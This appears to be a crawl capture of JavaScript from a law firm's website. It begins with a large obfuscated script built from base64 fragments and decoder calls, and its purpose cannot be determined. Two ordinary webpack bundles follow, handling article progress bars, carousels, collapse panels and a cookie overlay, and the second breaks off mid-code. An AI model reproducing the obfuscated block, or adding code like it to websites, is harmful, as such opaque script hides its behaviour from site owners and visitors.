zLCdQKVQjJykrSigweDMwMC'+'wnOGdOZicpK0ooMHgxZDksJ0ImKWYnKSt'+'KKDB4MjM2LCcyJVRCJykrSigweDMwNCwn'+_0x1145571t(0x229)+'DB4NjIyLCddU29vJykrSigweDQ1ZSwnIy'+'E2cScpK0ooMHgxZjUsJ3VpMVAnKStKKDB'+'4NzE3LCdaWjZnJykrSigweDc2ZiwnXTQm'+_0x1145571t(0x302)+_0x1145571t(0x1c0)+'cpK0ooMHg2NDEsJzFJUWInKStKKDB4MTR'+'jLCdBOGVFJykrSigweDJiZCwnaDc0Vicp'+_0x1145571t(0x22c)+'CdEa1heJykrSigweDZmMSwncUA2TycpK0'+'ooMHg0MjYs')+(_0x1145571t(0x2ab)+_0x1145571t(0x1a7)+'U5TTUnKStKKDB4MjFlLCdrXjAyJykrSig'+'weDczZCwncEVARycpK0ooMHg1Y2YsJ0x2'+_0x1145571t(0x1be)+'DNmZSwnRTlNNScpK0ooMHgzMDksJ0ZaeG'+'UnKStKKDB4NTRhLCc1TnVhJykrSigweDV'+'hZCwnaDc0VicpK0ooMHg2YTYsJ0c0bFQn'+'KStKKDB4NmM3LCcoUjNCJykrSigweDVjO'+'CwnMjhldicpK0ooMHgxZjQsJyZaZjQnKS'+'tKKDB4NzM1LCd0ZjZnJykrSigweDQxZSw'+'nMlpvcycpK0ooMHg1YzAsJ2hZdTEnKStK'+'KDB4NDIzLCdhZCVCJykrSigweDdjMSwnR'+'GtYXicpK0ooMHg2MzIsJ0c0bFQnKStKKD'+'B4NzQ3LCcyWm9zJykrSigweDNjMiwndWk'+'xUCcpK0ooMHgyYTcsJzFJUWInKStKKDB4'+'NGM0LCdFOU01JykrSigweDYzNCwnQiYpZ'+'icpK0ooMHgxYTksJzhnTmYnKStKKDB4M2'+'FmLCdEJWp3JykrSigweDRiNiwnaEdEXSc'+'pK0ooMHg1ODAsJ2g3NFYnKStKKDB4MzI2'+_0x1145571t(0x2c9)+'0ooMHg0MDAsJ3BGZXknKStKKDB4M2RiLC'+_0x1145571t(0x244)+'oMHg1ZjAsJyMhNnEnKStKKDB4MWI0LCdW'+'ayVuJykrSigweDRmYywnMUlRYicpK0ooM'+_0x1145571t(0x1d5)+'hEJykrSigweDRhZSwncEZleScpK0ooMHg'+'3YTgsJ0ImKWYnKStKKDB4MzMzLCd1aTFQ'+_0x1145571t(0x204)+_0x1145571t(0x28a)+'krSigweDI4')+('MiwnRCVqdycpK0ooMHgzNGEsJ0RmQTYnK'+'StKKDB4M2RlLCdwRmV5JykrSigweDc3My'+'wnRSF3eScpK0ooMHgzMjMsJ3BFQEcnKSt'+_0x1145571t(0x30e)+'aFl1MScpK0ooMHgxZTUsJ0x2VVcnKStKK'+_0x1145571t(0x243)+'QlQicpK0ooMHgxNTYsJ0c0bFQnKStKKDB'+'4NTNiLCdhZCVCJykrSigweDZkYiwnRSF3'+'eScpKSsoSigweDZiMCwnXVNvbycpK0ooM'+'Hg3NzEsJ016UVcnKStKKDB4NWJkLCdjYU'+_0x1145571t(0x169)+_0x1145571t(0x120)+_0x1145571t(0x233)+'WMsJ0c0bFQnKStKKDB4NzdhLCddU29vJy'+'krSigweDI3ZSwnd09OMCcpK0ooMHg3ZDQ'+'sJ2teMDInKStKKDB4NjMxLCdoR0RdJykr'+'SigweDI3MCwnJlpmNCcpK0ooMHg0MzgsJ'+'15PKGgnKStKKDB4NzhkLCc1TnVhJykrSi'+_0x1145571t(0x158)+'PKGgnKStKKDB4MjUxLCdNelFXJykrSigw'+'eDFlMCwnRGZBNicpK0ooMHgxMTUsJ3Fbc'+'HUnKStKKDB4NzkxLCdhZCVCJykrSigweD'+'VlZSwncEVARycpK0ooMHgyMGUsJzIhTVY'+'nKStKKDB4MzdlLCdaWjZnJykrSigweDJm'+'Miwna14wMicpK0ooMHgzNWUsJ100JlQnK'+'StKKDB4MWEyLCdWayVuJykrSigweDJhYS'+'wnblZaKicpK0ooMHgzMzUsJ2teMDInKSt'+_0x1145571t(0x20c)+'MjhldicpK0ooMHg3ZGUsJ2hZdTEnKStKK'+_0x1145571t(0x15f)+'pvcycpK0oo')+(_0x1145571t(0x2a6)+'ilmJykrSigweDcyZiwna14wMicpK0ooMH'+_0x1145571t(0x300)+'QJykrSigweDI4NSwnaFl1MScpK0ooMHgx'+_0x1145571t(0x1ba)+'ykrSigweDE0MiwnbzMlRCcpK0ooMHg0MG'+'YsJ016UVcnKStKKDB4M2U2LCdoR0RdJyk'+'rSigweDdjMywncEZleScpK0ooMHgxMjgs'+'J0Uhd3knKStKKDB4NmEzLCdCJilmJykrS'+_0x1145571t(0x16c)+'NhT2snKStKKDB4NmIzLCc1TnVhJykrSig'+_0x1145571t(0x196)+'NmcnKStKKDB4MzU1LCdBOGVFJykrSigwe'+'DQ2NSwnMlpvcycpK0ooMHgyOTEsJ0c0bF'+'QnKStKKDB4MTk5LCdoWXUxJykrSigweDV'+'lOSwneDhUVicpK0ooMHg3ZTEsJ2g3NFYn'+'KStKKDB4MmZhLCdeTyhoJykrSigweDRmY'+'SwnaEdEXScpK0ooMHgxMjYsJ3dPTjAnKS'+'tKKDB4NmI2LCdHNGxUJykrSigweDUwYyw'+_0x1145571t(0x135)+'KDB4MTMyLCd1aTFQJykrSigweDFmMSwnV'+'mslbicpK0ooMHgyYTAsJ0Uhd3knKStKKD'+'B4NDA1LCdCMl1vJykrSigweDI5YywnbzM'+'lRCcpK0ooMHgxMTcsJzIlVEInKStKKDB4'+'MjgwLCdvbjhEJykrSigweDdiMywnRzRsV'+'CcpK0ooMHg0ZTgsJ2teMDInKStKKDB4Mj'+'JkLCddU29vJykrSigweDQ4NSwnXk8oaCc'+_0x1145571t(0x1dd)+'LCcjITZxJykrSigweDYyYiwnQiYpZicpK'+'0ooMHgxZjgsJ11Tb28nKStKKDB4NzEzLC'+'dPNXVqJykr')+('SigweDQzNSwnNU51YScpK0ooMHgxMzMsJ'+'0c0bFQnKStKKDB4MmJhLCdoWXUxJykrSi'+'gweDQ0MywndGY2ZycpK0ooMHg1YzMsJ3B'+_0x1145571t(0x2a5)+'eDcwYiwnRGtYXicpK0ooMHgzNTYsJ0x2V'+_0x1145571t(0x294)+'U3NywnSk02bycpK0ooMHg3MTUsJ2teMDI'+'nKStKKDB4M2ZmLCcxSVFiJykrSigweDQ1'+'ZCwnYWQlQicpK0ooMHg0MTYsJyhSM0InK'+'StKKDB4NjIzLCdvbjhEJykrSigweDMwMi'+'wncEZleScpK0ooMHgzNTksJzJab3MnKSt'+'KKDB4N2IxLCdPNXVqJykrSigweDFlOCwn'+'dGY2ZycpK0ooMHgzNDgsJyhSM0InKStKK'+'DB4NWU2LCd3T04wJykrSigweDI0ZiwnMl'+_0x1145571t(0x340)+'4NDczLCdCMl1vJykrSigweDY1NiwnKFIz'+_0x1145571t(0x231)+'2IzLCcwWSUxJykrSigweDU0YywnTXpRVy'+'cpK0ooMHgxMGUsJ3FbcHUnKStKKDB4NTc'+'5LCcmWmY0JykrSigweDMwZCwnbzMlRCcp'+_0x1145571t(0x11b)+'CdEa1heJykrSigweDE2YywnMiFNVicpK0'+_0x1145571t(0x30a)+'Ea1heJykrSigweDE3NiwnRzRsVCcpK0oo'+'MHgxMTQsJzIhTVYnKStKKDB4MjRhLCdFI'+'Xd5JykrSigweDJlNSwnb244RCcpK0ooMH'+_0x1145571t(0x354)+'WJykrSigweDUxYSwnKFIzQicpK0ooMHgx'+'MjMsJyZaZjQnKStKKDB4MmEzLCdQKVQjJ'+_0x1145571t(0x254)+_0x1145571t(0x1af))+(_0x1145571t(0x143)+_0x1145571t(0x14a)+'tKKDB4NWI5LCc4Z05mJykrSigweDU1Nyw'+'nTHZVVycpK0ooMHg3NjcsJzJab3MnKStK'+'KDB4M2VkLCcyIU1WJykrSigweDFmZCwnY'+'WQlQicpK0ooMHgzMTMsJ0pNNm8nKStKKD'+'B4NDZkLCdxW3B1JykrSigweDRjOSwnVms'+'lbicpK0ooMHgzNjIsJ2hZdTEnKStKKDB4'+'MTc0LCdEZkE2JykrSigweDY0MCwnMlpvc'+'ycpK0ooMHgyYjksJ0ImKWYnKStKKDB4Mm'+'FjLCdPNXVqJykrSigweDczMSwncEZleSc'+'pK0ooMHgzNzUsJzI4ZXYnKStKKDB4NDQ1'+'LCdhZCVCJykrSigweDI4ZCwnNU51YScpK'+'0ooMHg0OWMsJzI4ZXYnKStKKDB4MzFjLC'+'dNelFXJykrSigweDczMiwnSk02bycpK0o'+'oMHgzYzgsJzI4ZXYnKStKKDB4NzIzLCd1'+'aTFQJykrSigweDMzYiwnWlo2ZycpK0ooM'+'Hg0MGUsJ0U5TTUnKStKKDB4MzQzLCdaWj'+'ZnJykrSigweDRkZSwndGY2ZycpK0ooMHg'+'yNzQsJ0Uhd3knKStKKDB4MTJhLCdNelFX'+'JykrSigweDU3OCwna14wMicpK0ooMHgxY'+'zgsJ0U5TTUnKStKKDB4M2UzLCdBOGVFJy'+_0x1145571t(0x118)+'sJ1paNmcnKStKKDB4NmQ2LCcwWSUxJykr'+'SigweDY2MywnMiVUQicpK0ooMHg1YWIsJ'+'016UVcnKStKKDB4NTIyLCcoUjNCJykrSi'+'gweDY2OSwnRGZBNicpK0ooMHg2ODEsJzI'+'hTVYnKStKKDB4MWJmLCcmWmY0JykrSigw'+_0x1145571t(0x220)+'0ImKWYnKV09SigweDY1MSwnVmslbicpK0'+_0x1145571t(0x353))+('JzhnTmYnKSsnbmcnLGNbSigweDMyMSwnR'+_0x1145571t(0x35f)+'YseCx5LHosQSxCLEMpe3JldHVybiBxKHM'+'sdCx1LHYseCx5LHosQSxCLEMpO30sY1tK'+'KDB4NDFmLCdWayVuJyldPWZ1bmN0aW9uK'+_0x1145571t(0x14d)+'gzZTQsJ0RmQTYnKV09ZnVuY3Rpb24ocSx'+'zLHQsdSx2LHgseSl7cmV0dXJuIHEocyx0'+'LHUsdix4LHkpO30sY1tKKDB4MzNmLCd3T'+'04wJyldPWZ1bmN0aW9uKHEscyx0LHUsdi'+'l7cmV0dXJuIHEocyx0LHUsdik7fSxjW0o'+'oMHgyOGEsJ0ImKWYnKV09ZnVuY3Rpb24o'+'cSxzKXtyZXR1cm4gcXx8czt9LGNbSigwe'+'DNmMiwnY2FPaycpXT1KKDB4MjliLCdjYU'+'9rJykrSigweDVjOSwnYWQlQicpK0ooMHg'+'2OTcsJ29uOEQnKSsnXScsY1tKKDB4NzE0'+'LCdxW3B1JyldPUooMHgzZjAsJ2NhT2snK'+'StKKDB4MmE4LCdjYU9rJykrSigweDM4NS'+'wnSk02bycpK0ooMHgyNjQsJ3dPTjAnKSx'+'jW0ooMHgyZWUsJ29uOEQnKV09ZnVuY3Rp'+'b24ocSxzKXtyZXR1cm4gcShzKTt9LGNbS'+_0x1145571t(0x200)+'dMdlVXJykrSigweDJjMiwncEVARycpK0o'+'oMHg3NWMsJ0c0bFQnKStKKDB4NmRlLCdw'+'RUBHJykrJ10nLGNbSigweDI4NywndGY2Z'+'ycpXT1KKDB4NzYxLCcmWmY0JykrSigweD'+'VmMiwneDhUVicpK0ooMHg0MDMsJ0x2VVc'+'nKStKKDB4NThjLCdPNXVqJykrSigweDFl'+'ZSwnRzRsVCcpLGNbSigweDE4NywnQThlR'+'ScpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxfHxzO30s')+('Y1tKKDB4NDJjLCddU29vJyldPWZ1bmN0a'+'W9uKHEscyx0LHUsdix4LHkseixBLEIsQy'+'l7cmV0dXJuIHEocyx0LHUsdix4LHkseix'+'BLEIsQyk7fSxjW0ooMHgyNjgsJ15PKGgn'+'KV09ZnVuY3Rpb24ocSxzLHQpe3JldHVyb'+'iBxKHMsdCk7fTt2YXIgZD1jLGY9ZnVuY3'+_0x1145571t(0x2c6)+'mdW5jdGlvbihzLHQpe3ZhciB1PXE/ZnVu'+'Y3Rpb24oKXt2YXIgSz1fMHgzODg3MzkyZ'+_0x1145571t(0x2a4)+'c0bFQnKV0ocyxhcmd1bWVudHMpO3JldHV'+_0x1145571t(0x2a2)+'e307cmV0dXJuIHE9IVtdLHU7fTt9KCk7Z'+'nVuY3Rpb24gZyhxLHMpe3ZhciBMPUosdD'+'17fTt0W0woMHgzMjIsJ2FkJUInKV09ZnV'+'uY3Rpb24oeixBKXt2YXIgTT1MO3JldHVy'+_0x1145571t(0x2fa)+_0x1145571t(0x207)+_0x1145571t(0x318)+'4LCdPNXVqJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIE49TDtyZXR1cm4gZFtOKDB4NTU4L'+_0x1145571t(0x241)+'IsJzIhTVYnKV09ZFtMKDB4MmZkLCdHNGx'+'UJyldLHRbTCgweDExZCwnTzV1aicpXT1m'+_0x1145571t(0x2a0)+'XJuIGRbTygweDQ5OCwnXk8oaCcpXSh6LE'+'EpO30sdFtMKDB4Mjk3LCdEJWp3JyldPWR'+'bTCgweDExYywnVmslbicpXSx0W0woMHgz'+'YTAsJ0pNNm8nKV09ZnVuY3Rpb24oeCl7d'+_0x1145571t(0x259)+'cwWSUxJyld')+('KHgpO30sdFtMKDB4NWZhLCcyJVRCJyldP'+'WRbTCgweDYzMywndWkxUCcpXSx0W0woMH'+'gzNTEsJ0ImKWYnKV09ZnVuY3Rpb24oeCx'+'5LHope3ZhciBRPUw7cmV0dXJuIGRbUSgw'+_0x1145571t(0x1d0)+'0woMHgxNDUsJ1BkSG4nKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgUj1MO3JldHVybiBkW1I'+_0x1145571t(0x2e3)+'TCgweDc2OSwnY2FPaycpXT1mdW5jdGlvb'+'ih6LEEpe3ZhciBTPUw7cmV0dXJuIGRbUy'+'gweDNlYywnMiFNVicpXSh6LEEpO30sdFt'+'MKDB4NmQ0LCcxSVFiJyldPWRbTCgweDQw'+_0x1145571t(0x29f)+'XIgdiBpbiBxKWlmKGRbTCgweDQxMywnTH'+'ZVVycpXSh2W0woMHgxZmEsJ0c0bFQnKSs'+'naCddLHMpJiZmdW5jdGlvbih4LHkpe3Zh'+_0x1145571t(0x33f)+'V1bVCgweDQ4NywnVmslbicpXSgnfCcpLE'+_0x1145571t(0x32c)+'6W0ErK10pe2Nhc2UnMCc6dVtUKDB4NTdj'+'LCdMdlVXJyldKEIpO2NvbnRpbnVlO2Nhc'+'2UnMSc6dmFyIEI9dVtUKDB4MzQ3LCdQZE'+'huJyldKGYsdGhpcyxmdW5jdGlvbigpe3Z'+'hciBVPVQsRj11W1UoMHg2MTQsJ0ZaeGUn'+'KV0odHlwZW9mIHdpbmRvdyx1W1UoMHg1Y'+'jcsJ3FANk8nKV0pP3dpbmRvdzp1W1UoMH'+'g1YTgsJ2g3NFYnKV0odHlwZW9mIHByb2N'+'lc3MsdVtVKDB4MjcyLCdFOU01JyldKSYm'+'dVtVKDB4NDg5LCdMdlVXJyldKHR5cGVvZ'+_0x1145571t(0x2cb)+_0x1145571t(0x2f8))+('VSgweDExZCwnTzV1aicpXSh0eXBlb2YgZ'+_0x1145571t(0x141)+'k/Z2xvYmFsOnRoaXMsRz1mdW5jdGlvbig'+'pe3ZhciBWPVUsSD1uZXcgRlsoVigweDE5'+_0x1145571t(0x27b)+'CwnQjJdbycpXSk7cmV0dXJuIUhbVigweD'+'M5ZiwnTzV1aicpXShCKTt9O3JldHVybiB'+'1W1UoMHgyMTQsJ11Tb28nKV0oRyk7fSk7'+'Y29udGludWU7Y2FzZScyJzpmb3IodmFyI'+'EM9MHgyO3VbVCgweDY3MywnRGZBNicpXS'+'hDLHlbVCgweDNlYSwnIyE2cScpKydoJ10'+'pO0MrKylpZih1W1QoMHg2MjcsJ2hHRF0n'+'KV0oeFtUKDB4MjQ5LCc0JENFJykrVCgwe'+'DRjYywnRGZBNicpXSh5W0NdWzB4MF0pLH'+'lbQ11bMHgxXSkpcmV0dXJuO2NvbnRpbnV'+_0x1145571t(0x289)+_0x1145571t(0x322)+'EZleScpXTt2YXIgRT1EO2NvbnRpbnVlO2'+_0x1145571t(0x2f3)+'7fX0odixhcmd1bWVudHMpKXJldHVybiBx'+'W3ZdO31mdW5jdGlvbiBqKHEpe3ZhciBXP'+'Uoscz17fTtzW1coMHgxNGUsJ15PKGgnKV'+'09ZnVuY3Rpb24oeixBKXt2YXIgWD1XO3J'+'ldHVybiBkW1goMHg2YTUsJ1ZrJW4nKV0o'+'eixBKTt9LHNbVygweDU4NiwnIyE2cScpX'+'T1mdW5jdGlvbih6LEEpe3ZhciBZPVc7cm'+'V0dXJuIGRbWSgweDIxYiwnQiYpZicpXSh'+'6LEEpO30sc1tXKDB4NWUwLCduVloqJyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIFo9VztyZ'+'XR1cm4gZFtaKDB4NWUxLCdEa1heJyldKH'+'osQSk7fSxz')+('W1coMHg1ZGMsJ3dPTjAnKV09ZnVuY3Rpb'+'24oeixBKXt2YXIgYTA9VztyZXR1cm4gZF'+'thMCgweDUxZSwnQjJdbycpXSh6LEEpO30'+'7dmFyIHQ9cyx1PW5ldyBSZWdFeHAoZFtX'+'KDB4MzM3LCc4Z05mJyldLCdnJyksdj1kW'+'1coMHg3OWUsJ3RmNmcnKV1bVygweDJiNS'+'wndGY2ZycpKydjZSddKHUsJycpLHU9ZFt'+'XKDB4NGZlLCdvMyVEJyldKGJ0b2EscSlb'+'VygweDQ2YSwncUA2TycpXSgnPScsMHg0K'+'VtXKDB4NmViLCc0JENFJyldKCcuJylbVy'+'gweDVlZiwnaEdEXScpXSgnJylbVygweDY'+'1ZSwnblZaKicpKydzZSddKClbVygweDNl'+'OCwnXk8oaCcpXSgnJykscT11W1coMHgzY'+'jcsJ2hZdTEnKSsnY2UnXSgvW2EtekEtWl'+_0x1145571t(0x218)+'yZXR1cm4gU3RyaW5nW2ExKDB4NjcyLCdv'+_0x1145571t(0x28b)+_0x1145571t(0x27d)+'RbYTEoMHg1MDYsJ11Tb28nKV0oeCwnWic'+'pPzB4NWE6MHg3YSx4PXRbYTEoMHg2ZjMs'+'J3RmNmcnKV0oeFthMSgweDI5MCwnJlpmN'+'CcpK2ExKDB4M2MzLCdwRmV5JyldKDB4MC'+'ksMHhkKSk/eDp0W2ExKDB4MmVkLCd4OFR'+'WJyldKHgsMHgxYSkpO30pLHU9bmV3IFJl'+'Z0V4cChkW1coMHgzYjksJyhSM0InKV0sJ'+'2cnKTtyZXR1cm4gZFtXKDB4MjIwLCdEJW'+_0x1145571t(0x1df)+'kW1coMHg2ZTgsJ0QlancnKV0oZFtXKDB4'+'MzcyLCddU29vJyldKGRbVygweDRiOSwnU'+_0x1145571t(0x10b)+_0x1145571t(0x26f))+('KDB4N2RjLCdPNXVqJyldW1coMHgxMzQsJ'+'3BGZXknKSsnY2UnXSh1LCcnKSksJy8nKS'+_0x1145571t(0x142)+'2YXIgayxsLG0sbixvPW5ldyBSZWdFeHAo'+'ZFtKKDB4MTgwLCd1aTFQJyldLCdnJyk7a'+'z1kW0ooMHg0NDksJ11Tb28nKV0sbD1vLG'+'09ZnVuY3Rpb24oKXt2YXIgYTI9SixxPWR'+'bYTIoMHgxMmQsJzIlVEInKV0od2luZG93'+'LHt9KSxzPW5ldyBSZWdFeHAoZFthMigwe'+'DYxMSwnMlpvcycpXSwnZycpLHM9cVtkW2'+'EyKDB4NzEyLCd4OFRWJyldW2EyKDB4NzN'+'lLCduVloqJykrJ2NlJ10ocywnJyldO3Mm'+'JihuZXcgcygweDAsMHgwKVthMigweDM2Y'+'SwnYWQlQicpXT1kW2EyKDB4NjdkLCcyWm'+'9zJyldKGosZnVuY3Rpb24oKXt2YXIgYTM'+'9YTIsdD1kW2EzKDB4N2E0LCc1TnVhJyld'+'KGcsZFthMygweDc5YiwnaFl1MScpXSh3a'+_0x1145571t(0x2bf)+'sweDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg'+'0LDB4NmRdLFsweDMsMHg3NV0sWzB4Miww'+_0x1145571t(0x261)+'F0pO2lmKHQpcmV0dXJuIHQ9ZFthMygweD'+_0x1145571t(0x357)+'sMHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB4'+'NjNdLFsweDAsMHg2Y10pLCEhdCYmZFthM'+_0x1145571t(0x2cc)+_0x1145571t(0x2f1)+'pKSk7fSwhKG49ZFtKKDB4NjFiLCdjYU9r'+'JyldKG4sd2luZG93KSl8fChuPWRbSigwe'+_0x1145571t(0x2b6)+'hmLDB4NzJd')+(_0x1145571t(0x206)+'Hg4LDB4NGNdLFsweDcsMHg3NF0sWzB4My'+_0x1145571t(0x14c)+'2MV0pKSYmZFtKKDB4MzMwLCddNCZUJyld'+'KG4sa1tKKDB4M2ZjLCdwRUBHJykrJ2NlJ'+'10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x3092480.slice(_0x3092480.indexOf("{") + 1, _0x3092480.lastIndexOf("}"))})())),f[a0(0x6df,'SJzL')])));}catch(z){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/res/js/article.bundle.js?ver=1752663298
body_size: 638
content:
"use strict";(self.webpackChunkfladgate=self.webpackChunkfladgate||[]).push([[942],{4105:function(n,t,r){var e=r(2220);r(3767),r(2867);(0,e.Z)(),n.hot.accept()},2220:function(n,t,r){r.d(t,{Z:function(){return l}});var e,o=r(4737),i=r.n(o);function a(n){return function(n){if(Array.isArray(n))return c(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(!n)return;if("string"==typeof n)return c(n,t);var r=Object.prototype.toString.call(n).slice(8,-1);"Object"===r&&n.constructor&&(r=n.constructor.name);if("Map"===r||"Set"===r)return Array.from(n);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return c(n,t)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(n,t){(null==t||t>n.length)&&(t=n.length);for(var r=0,e=new Array(t);r<t;r++)e[r]=n[r];return e}function u(n){var t=n.querySelector(".js-article-progress__content"),r=n.querySelector(".js-article-progress__count"),e=n.querySelector(".js-article-progress__bar");function o(){var n=t.clientHeight,o=t.offsetTop,i=window.scrollY/(n+o-window.innerHeight)*100;!function(n){var t=n/100;t<0&&(t=0),r.innerText=n,e.style.transform="scale3d(".concat(t,", 1, 1)")}(i<=100&&i>=0?parseInt(i,10):100)}t&&r&&e&&window.addEventListener("scroll",(function(){i()(o())}))}function l(){(e=a(document.querySelectorAll(".js-article-progress")))&&e.length&&e.forEach(u)}},2867:function(n,t,r){var e=r(4783)(n.id,{locals:!1});n.hot.dispose(e),n.hot.accept(void 0,e)},3767:function(n,t,r){var e=r(4783)(n.id,{locals:!1});n.hot.dispose(e),n.hot.accept(void 0,e)},4737:function(n){n.exports=function(n){var t,r=null,e=function(){for(var e=arguments.length,o=new Array(e),i=0;i<e;i++)o[i]=arguments[i];var a;t=o,null===r&&(r=requestAnimationFrame((a=this,function(){r=null,n.apply(a,t)})))};return e.cancel=function(){cancelAnimationFrame(r),r=null},e}}},function(n){n.O(0,[216],(function(){return t=4105,n(n.s=t);var t}));n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/res/js/app.bundle.js?ver=1752663298
body_size: 2563
content:
"use strict";(self.webpackChunkfladgate=self.webpackChunkfladgate||[]).push([[143],{3663:function(t,e,n){var o=n(7140),r=n(4380),i=n(100),a=n(8703),c=n(6339),l=n(461),s=n(4919),u=n(66);n(8656),n(218),n(2118),n(3863),n(6850),n(9276),n(5140),n(4978),n(5219),n(5592),n(6606),n(5585),n(8774),n(8842),n(4615),n(603),n(5362),n(583),n(8470),n(4749),n(7493),n(5954),n(5537),n(5434),n(7213),n(3404),n(3742),n(7787),n(1433),n(3043),n(7073),n(9037),n(8031),n(7298),n(5064),n(645),n(1810),n(1146),n(5654),n(6876);(0,o.Z)(),(0,r.Z)(),(0,i.Z)(),(0,a.Z)(),(0,c.Z)(),(0,l.Z)(),(0,s.Z)(),(0,u.Z)(),t.hot.accept()},8703:function(t,e,n){n.d(e,{Z:function(){return s}});var o,r=n(2442),i=n.n(r);n(1105),n(5523);function a(t){return function(t){if(Array.isArray(t))return c(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function l(t){var e=t.querySelector(".js-card-carousel__items");new(i())(e,{fade:!1,pageDots:!1,wrapAround:!1,imagesLoaded:!0,contain:!0,groupCells:!0,on:{ready:function(){t.classList.add("flickity-ready")}}})}function s(){(o=a(document.querySelectorAll(".js-card-carousel")))&&o.length&&o.forEach(l)}},100:function(t,e,n){function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return i(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(i=r.key,a=void 0,a=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(i,"string"),"symbol"===o(a)?a:String(a)),r)}var i,a}n.d(e,{Z:function(){return s}});var c,l=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.$parent=e,this.panelOpen=!1,this.activeCSSClass=n,this.$triggers=r(this.$parent.querySelectorAll(".js-collapse-panel__trigger")),this.$content=this.$parent.querySelector(".js-collapse-panel__content")}var e,n,o;return e=t,(n=[{key:"open",value:function(){this.$parent.classList.add(this.activeCSSClass),this.$content.setAttribute("aria-hidden",!1),this.panelOpen=!0}},{key:"close",value:function(){this.$parent.classList.remove(this.activeCSSClass),this.$content.setAttribute("aria-hidden",!0),this.panelOpen=!1}},{key:"togglePanel",value:function(){this.panelOpen?this.close():this.open()}},{key:"init",value:function(){var t=this;this.$triggers&&this.$triggers.length&&this.$content&&(this.close(),this.$triggers.forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),t.togglePanel()}))})))}}])&&a(e.prototype,n),o&&a(e,o),Object.defineProperty(e,"prototype",{writable:!1}),t}();function s(){(c=r(document.querySelectorAll(".js-collapse-panel")))&&c.length&&c.forEach((function(t){new l(t,"js-collapse-panel--is-active").init()}))}},7140:function(t,e,n){n.d(e,{Z:function(){return c}});var o;n(6682);function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return i(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function a(){o.forEach((function(t){!function(t){new Waypoint({element:t,handler:function(){t.classList&&(t.classList.contains("js-animate-in--is-active")||t.classList.add("js-animate-in--is-active"))},offset:"90%"})}(t)}))}function c(){(o=r(document.querySelectorAll(".js-animate-in")))&&a()}},66:function(t,e,n){var o;function r(){o.classList.remove("cookiebot-overlay-cutom--is-active")}function i(){o.classList.add("cookiebot-overlay-cutom--is-active")}function a(){(o=document.createElement("div")).classList.add("cookiebot-overlay-cutom"),document.body.append(o),window.addEventListener("CookiebotOnDialogDisplay",i),window.addEventListener("CookiebotOnAccept",r),window.addEventListener("CookiebotOnDecline",r)}n.d(e,{Z:function(){return a}})},6339:function(t,e,n){n.d(e,{Z:function(){return s}});var o,r=n(2442),i=n.n(r);n(1105),n(5523);function a(t){return function(t){if(Array.isArray(t))return c(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return 